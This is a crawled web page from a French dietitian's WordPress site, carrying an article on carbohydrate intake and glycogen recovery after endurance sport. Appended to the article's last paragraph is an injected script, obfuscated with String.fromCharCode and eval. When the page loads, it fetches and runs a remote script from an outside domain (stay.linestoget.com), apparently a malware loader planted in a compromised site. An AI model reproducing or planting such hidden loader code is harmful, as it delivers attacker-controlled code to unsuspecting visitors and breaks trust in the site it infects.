

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cabinet-de-nutrition-et-dietetique.eu/sport-recuperation-et-apport-glucidique/
body_size: 9105
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
    <meta name="description" content="Cabinet de Diététique Jean-Paul Blanc : prenez soin de vous, mangez, bougez, consultez !"/>
    <meta name="keywords" content="Diététique, Blanc Jean-Paul, Cabinet, Consultation, Peirano, Corinne, Running, Recettes, Recettesmaison.fr, Groupe Bertrand, minceur, cholestérol, light, carottes, léger, légère, Anolis, Conseil, CASSIUM" />
    <meta name="robots" content="index, follow" />
    <meta name="googlebot" content="index, nosnippet, noarchive" />
    <meta name="Slurp" content="index, nosnippet, noarchive" />
    <meta name="MSNbot" content="index, nosnippet, noarchive" />
    <meta name="Publisher" content="Anolis Conseil" />
    <meta name="google" content="notranslate" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://cabinet-de-nutrition-et-dietetique.eu/xmlrpc.php">
	<title>Sport, récupération et apport glucidique &#8211; Cabinet de diététique Blanc</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cabinet de diététique Blanc &raquo; Flux" href="http://cabinet-de-nutrition-et-dietetique.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cabinet de diététique Blanc &raquo; Flux des commentaires" href="http://cabinet-de-nutrition-et-dietetique.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cabinet de diététique Blanc &raquo; Sport, récupération et apport glucidique Flux des commentaires" href="http://cabinet-de-nutrition-et-dietetique.eu/sport-recuperation-et-apport-glucidique/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cabinet-de-nutrition-et-dietetique.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='login-and-logout-redirect-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/login-and-logout-redirect/public/css/login-and-logout-redirect-public.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.1.12' type='text/css' media='screen' />
<link rel='stylesheet' id='modality-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/css/bootstrap.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/css/font-awesome.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='body-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='H1-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='H2-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='H3-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='H4-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='menu-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='logo-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/better-font-awesome/vendor/mickey-kay/better-font-awesome-library/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/login-and-logout-redirect/public/js/login-and-logout-redirect-public.js?ver=1.0.6'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"http:\/\/cabinet-de-nutrition-et-dietetique.eu\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"0","i18n_username_required":"Veuillez renseigner votre identifiant","i18n_password_required":"Veuillez renseigner votre mot de passe","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/bootstrap.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/jquery.smartmenus.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/jquery.smartmenus.bootstrap.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/imgLiquid.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/modernizr.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/stickUp.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/sticky.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='http://cabinet-de-nutrition-et-dietetique.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cabinet-de-nutrition-et-dietetique.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cabinet-de-nutrition-et-dietetique.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='La lutte contre le surpoids passe par la diversité alimentaire' href='http://cabinet-de-nutrition-et-dietetique.eu/la-lutte-contre-le-surpoids-passe-par-la-diversite-alimentaire/' />
<link rel='next' title='Mesurer la masse grasse' href='http://cabinet-de-nutrition-et-dietetique.eu/mesurer-la-masse-grasse/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="http://cabinet-de-nutrition-et-dietetique.eu/sport-recuperation-et-apport-glucidique/" />
<link rel='shortlink' href='http://cabinet-de-nutrition-et-dietetique.eu/?p=633' />
<link rel="alternate" type="application/json+oembed" href="http://cabinet-de-nutrition-et-dietetique.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcabinet-de-nutrition-et-dietetique.eu%2Fsport-recuperation-et-apport-glucidique%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cabinet-de-nutrition-et-dietetique.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcabinet-de-nutrition-et-dietetique.eu%2Fsport-recuperation-et-apport-glucidique%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v12.6.10 - https://wp-statistics.com/ -->
<!--[if lt IE 9]>
<script src="http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/html5shiv.js"></script>
<![endif]-->
<!--Custom Styling-->
<style media="screen" type="text/css">
blockquote, address, .page-links a:hover, .post-format-wrap {border-color:#e8b652}
.meta span i, .more-link, .post-title h3:hover, #main .standard-posts-wrapper .posts-wrapper .post-single .text-holder-full .post-format-wrap p.link-text a:hover, .breadcrumbs .breadcrumbs-wrap ul li a:hover, #article p a, .navigation a, .link-post i.fa, .quote-post i.fa, #article .link-post p.link-text a:hover, .link-post p.link-text a:hover, .quote-post span.quote-author, .post-single ul.link-pages li a strong, .post-info span i, .footer-widget-col ul li a:hover, .sidebar ul.link-pages li.next-link a span, .sidebar ul.link-pages li.previous-link a span, .sidebar ul.link-pages li i, .row .row-item .service i.fa {color:#e8b652}
input[type=&quot;submit&quot;],button, .page-links a:hover {background:#e8b652}
.search-submit,.wpcf7-form-control,.main-navigation ul ul, .content-boxes .circle, .feature .circle, .prestige .circle, .section-title-right:after, .boxtitle:after, .section-title:after, .content-btn, #comments .form-submit #submit {background-color:#e8b652}
.back-to-top {color:#888888}
.back-to-top i.fa:hover {color:#dd3333}
#logo {width:851px }
#logo { margin-top:8px }
#logo { margin-right:25px }
#logo {text-transform: uppercase }
#logo {font-family:Open Sans}
#logo {font-size:24px }
#header-top {font-size:15px }
#logo {font-weight:70}
#logo a {color:#ffffff}
#logo h5.site-description {font-size:16px }
#logo .site-description {color:#ffffff}
#logo .site-description {text-transform: uppercase}
#navbar {margin-top:200px}
#navbar ul li a {font-family:Roboto}
#navbar ul li a {font-size:13px}
#navbar ul li a {text-transform: uppercase;}
.navbar-nav li a {color:#ffffff}
.dropdown-menu {border-bottom: 5px solid #c9c9c9}
.navbar-nav {background-color:#e8b652}
.dropdown-menu { background:#1a1a1a}
.navbar-nav li a:hover {color:#8c6600}
.navbar-nav ul li a:hover, .navbar-nav ul li a:focus, .navbar-nav ul li a.active, .navbar-nav ul li a.active-parent, .navbar-nav ul li.current_page_item a, #menu-navmenu li a:hover { background:#1a1a1a}
.active a { color:#ffffff !important}
body {font-family:Open Sans}
body {font-size:15px !important}
body {font-weight: normal;}
body {font-style: normal;}
body {color:#424242}
h1 {font-family: Open Sans;}
h1 {font-size:41px !important}
h1 {font-weight: normal;}
h1 {font-style: normal;}
h1 {text-transform: uppercase;}
h2 {font-family: Open Sans;}
h2 {font-size:34px !important}
h2 {font-weight: normal;}
h2 {font-style: normal;}
h2 {text-transform: uppercase;}
h3 {font-family: Open Sans;}
h3 {font-size:22px !important}
h3 {font-weight: normal;}
h3 {font-style: normal;}
h3 {text-transform: uppercase;}
h4 {font-family: Open Sans;}
h4 {font-size:20px !important}
h4 {font-weight: normal;}
h4 {font-style: normal;}
h4 {text-transform: uppercase;}
#header-holder { background-color: #e8b652}
#header-holder {opacity:1}
#header-top .top-phone,#header-top p, #header-top a, #header-top i { color:#cccccc}
#header-top { background-color: #252525}
.banner ul li { height:500px;}
.banner .inner h1 { color:#ffffff !important}
.banner .inner p { color: #ffffff}
.banner .btn { color: #ffffff}
.banner .btn { border-color: #ffffff}
.banner .inner { padding-top: 120px}
.banner .inner { width: 70%}
#footer { background-color:#252525}
#copyright { background-color:#111111}
.footer-widget-col h4 { color:#ffffff !important}
.footer-widget-col h4 { border-bottom: 4px solid #444444 !important}
.footer-widget-col a, .footer-widget-col { color:#ffffff}
.footer-widget-col input { color:#444444}
.footer-widget-col ul li { border-bottom: 1px solid #444444}
#social-bar-footer ul li a i { color:#ffffff !important}
.home-blog {background: none repeat scroll 0 0 #e8c276}
.from-blog .post-info span a, .from-blog .post-info span {color:#3d0000;}
.from-blog h3 {color:#ffffff !important;}
.from-blog h2 {color:#ffffff !important;}
.from-blog {background: none repeat scroll 0 0 #e8b652;}
.blog-top-image {background: none repeat scroll 0 0 #eeeeee;}
.blog-top-image h1.section-title, .blog-top-image h1.section-title-right {color:#111111 !important;}
.get-strated-button { background-color: #dd3333}
#get-started h2 { color: #ffffff !important}
.get-strated-left span { color: #dd3333}
#get-started { background: none repeat scroll 0 0 #e8b652}
#features { background-color:#e8c276;}
h4.sub-title, #features p { color:#3d0000 !important;}
#features .section-title, #features h3 { color:#ffffff !important;}
.prestige-bulk h4 { color:#e8b652 !important; }
.prestige-button { color:#e8b652 !important; }
.prestige-button2 { background: #3498db; background-image: -webkit-linear-gradient(top, #3498db, #2980b9); background-image: -moz-linear-gradient(top, #3498db, #2980b9); background-image: -ms-linear-gradient(top, #3498db, #2980b9); background-image: -o-linear-gradient(top, #3498db, #2980b9); background-image: linear-gradient(to bottom, #3498db, #2980b9);}
.prestige-button2:hover { background: #3cb0fd; background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db); background-image: -moz-linear-gradient(top, #3cb0fd, #3498db); background-image: -ms-linear-gradient(top, #3cb0fd, #3498db); background-image: -o-linear-gradient(top, #3cb0fd, #3498db); background-image: linear-gradient(to bottom, #3cb0fd, #3498db);}
#prestige { background-color:#ffffff;}
h4.sub-title, #prestige p { color:#111111 !important;}
h2.section-title, #prestige p { color:#111111 !important;}
.img_selected { background-color:#fafafa;}
.about p {color:#111111;}
.about h2 {color:#111111 !important;}
.about {background: none repeat scroll 0 0 #eeeeee;}
#services { background-color:#e8b652;}
#services h2, #services h3 { color:#ffffff !important;}
#services p { color:#3d0000;}
.cta h2 { color:#111111 !important;}
.cta h4 { color:#111111 !important;}
.cta { background-color:#eeeeee;}
.content-boxes h4 { color:#ffffff !important;}
.content-boxes {color:#3d0000}
.content-boxes {background: none repeat scroll 0 0 #e8c276}
.get-in-touch { background-color: #eeeeee}
.get-in-touch h2.boxtitle {color:#111111 !important;}
.get-in-touch h4.sub-title {color:#111111 !important;}
.git-link { color: #111111}
.git-link { border-color: #111111}
.big-picture { background-color: #eeeeee}
.big-picture h1.boxtitle {color:#111111 !important;}
.big-picture h4.sub-title {color:#111111 !important;}
.big-picture-link { color: #111111}
.big-picture-link { border-color: #111111}
.social { background-color: #e8c276}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
</head>
<body class="post-template-default single single-post postid-633 single-format-image custom-background">
<div id="grid-container">
	<div class="clear"></div>
		<div id="header-top">
	<div class="pagetop-inner clearfix">
		<div class="top-left left">
			<p class="no-margin">88 bis avenue Charles de Gaulle 92 200 Neuilly-sur-Seine</p>
		</div>
		<div class="top-right right">
			<span class="top-phone"><i class="fa fa-phone"></i>01 46 24 55 90</span>
			<span class="top-email"><i class="fa fa-envelope"></i><a href="mailto:jean-paul.blanc@cabinet-de-nutrition-et-dietetique.eu">jean-paul.blanc@cabinet-de-nutrition-et-dietetique.eu</a></span>
		</div>
	</div>
</div>
					<div id="header-holder">
					<div id ="header-wrap">
      			<nav class="navbar navbar-default">
					<div id="logo">
													<a href="http://cabinet-de-nutrition-et-dietetique.eu/"><img src="http://cabinet-de-nutrition-et-dietetique.eu/wp-content/uploads/2018/11/Logo-cabinet-grand-2-1.png" alt="Cabinet de diététique Blanc"/></a>
																		</div>
					        			<div class="navbar-header">
            			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              			<span class="sr-only">Toggle navigation</span>
              			<span class="icon-bar"></span>
              			<span class="icon-bar"></span>
              			<span class="icon-bar"></span>
            			</button>
          			</div><!--navbar-header-->
          			<div id="navbar" class="navbar-collapse collapse">
					<ul id="menu-menu-principal" class="nav navbar-nav"><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a title="Liste des articles disponibles" href="http://cabinet-de-nutrition-et-dietetique.eu/liste-des-articles-disponibles/">Liste des articles disponibles</a></li>
</ul>
          			</div><!--/.nav-collapse -->
	      </nav>
			</div><!--header-wrap-->
		</div><!--header-holder-->
	<div id="main" class="col2-l">
	<div class="content-posts-wrap">
	<div id="content-box">
		<div id="post-body">
			<div class="post-single post-633 post type-post status-publish format-image has-post-thumbnail hentry category-actu category-dossiers-news post_format-post-format-image wpautop">
				<h1 id="post-title" class="entry-title post-633 post type-post status-publish format-image has-post-thumbnail hentry category-actu category-dossiers-news post_format-post-format-image wpautop">Sport, récupération et apport glucidique </h1>
							<div class="post-info">
			<span><i class="fa fa-camera"></i><a href="http://cabinet-de-nutrition-et-dietetique.eu/type/image/">Image</a></span>
		<span class="separator"> / </span>
	<span><i class="fa fa-user"></i>par <a href="http://cabinet-de-nutrition-et-dietetique.eu/author/blanc-hueberorange-fr/" title="Articles par Jean-Paul Blanc" rel="author">Jean-Paul Blanc</a> </span>
	<span class="separator"> / </span>
	<span><i class="fa fa-calendar"></i>23 novembre 2016 </span>
	<span class="separator"> / </span>
	<span><i class="fa fa-comment-o"></i><a href="http://cabinet-de-nutrition-et-dietetique.eu/sport-recuperation-et-apport-glucidique/#respond">Pas de commentaire</a></span>
</div>							<div class="thumb-wrapper">
								<img width="275" height="183" src="http://cabinet-de-nutrition-et-dietetique.eu/wp-content/uploads/2016/11/récupération-et-sport-e1479925757851.jpg" class="attachment-full size-full wp-post-image" alt="" />							</div><!--thumb-wrapper-->
											<div id="article">
					<p>Après une épreuve longue comme un marathon ou une étape cycliste, on a bien souffert et il faut tout d&#8217;abord se faire plaisir! il faut savoir aussi que le temps de récupération des stocks de glycogène peut prendre de 4 à 5 jours. Si les exercices sont programmés tous les jours, on peut observer une diminution progressive du stock glycogénique. Cette diminution ne pourra être compensée qu’en augmentant la ration de glucides journalière. Le coureur privilégiera les sucres rapides sous forme de sirop, tout de suite après l’exercice pour provoquer une rapide et intense décharge d’insuline. Deux phases peuvent être distinguées dans la régénération du glycogène musculaire:<br />
&#8211; <strong>une phase dite rapide</strong> survenant dès l’arrêt de l’exercice, et en rapport direct avec la déplétion glycogénique musculaire, <strong>une seconde phase plus lente</strong> dépendant de l’activation de la glycogène-synthétase par l’insuline, d&#8217;où l&#8217;intérêt d&#8217;avoir un bon apport alimentaire en hydrates de carbone. Il est à noter que la surcompensation ne concerne que les muscles actifs ayant présenté une déplétion lors de l’exercice, elle peut atteindre de 60 à 100 % de la valeur initiale après 24 h. La stimulation de la glycogénèse après l’effort est directement liée à la quantité de sucre ingérée dans les 24 h suivant l’exercice. Si cette quantité est insuffisante (moins de 400 à 500 g / jour), la surcompensation ne pourra pas être réalisée.<br />
A l’opposé, des valeurs excessives, supérieures à 650 g / jour n’amélioreraient pas la mise en réserve du glycogène.<br />
Le rythme de 2 % par heure, de restitution des réserves de glycogène est en général retenu. Plusieurs facteurs vont intervenir sur cette récupération glycogénique, ce sont :<br />
&#8211; le moment de l’ingestion par rapport à l’arrêt<br />
&#8211; le type d’hydrates de carbone consommé<br />
&#8211; la quantité ingérée<br />
Au niveau des aliments, on peut tenir compte de l&#8217;index glycémique des aliments, certains entrainent une forte réponse glycémique (pain blanc, purée de pomme de terre), d&#8217;autres comme le riz, les pâtes, les lentilles produisent une réponse glycémique faible. Le coureur privilégiera les sucres rapides tout de suite après l’exercice pour provoquer une rapide et intense décharge d’insuline. La prise de glucose ou de saccharose s’avère plus efficace pour les stocks de glycogène musculaire que l’utilisation du fructose dont le métabolisme est essentiellement hépatique.</p>
<h3>Les conseils pratiques:</h3>
<p>1. Consommer tout de suite après l’exercice un excès d’hydrates de carbone rapides à raison d’environ 1g/ kg de poids</p>
<p>2. Prendre ensuite 50 g de glucides rapides par tranches de 2 heures durant les 4 premières heures.<br />
3. Le dîner devra apporter 250 g de glucides avec du pain, de la purée de pommes de terre et tous les aliments riches en glucides et non gras.<br />
4. il faudra continuer à s&#8217;alimenter avec des sucres lents pendant les 24 à 48 heures suivantes (riz, pâtes, lentilles)<br />
5. Le total glucidique des premières 24 h sera de 400 à 600 g de glucides par jour.</p>
<p>NB: le fractionnement en de nombreux repas ou collations n’est pas forcément utile, la prise en deux repas pour quelqu&#8217;un ayant un bon appétit donnera les mêmes résultats.<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			
				</div><!--article-->
			</div><!--post-single-->
						</div><!--post-body-->
	</div><!--content-box-->
	<div class="sidebar-frame">
		<div class="sidebar">
				<ul class="link-pages">
		<li class="next-link"><a href="http://cabinet-de-nutrition-et-dietetique.eu/mesurer-la-masse-grasse/" rel="next"><i class="fa fa-chevron-right"></i><strong>Next</strong> <span>Mesurer la masse grasse</span></a></li>
		<li class="previous-link"><a href="http://cabinet-de-nutrition-et-dietetique.eu/la-lutte-contre-le-surpoids-passe-par-la-diversite-alimentaire/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Previous</strong> <span>La lutte contre le surpoids passe par la diversité alimentaire</span></a></li>
	</ul>
<div id="search-2" class="widget wow fadeIn widget_search" data-wow-delay="0.5s"><form role="search" method="get" class="search-form" action="http://cabinet-de-nutrition-et-dietetique.eu/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>		<div id="recent-posts-2" class="widget wow fadeIn widget_recent_entries" data-wow-delay="0.5s">		<div class="widget-title clearfix"><h4><span>Articles récents</span></h4></div>		<ul>
											<li>
					<a href="http://cabinet-de-nutrition-et-dietetique.eu/idees-recues-et-edulcorants/">Quoi de neuf sur les édulcorants intenses?</a>
									</li>
											<li>
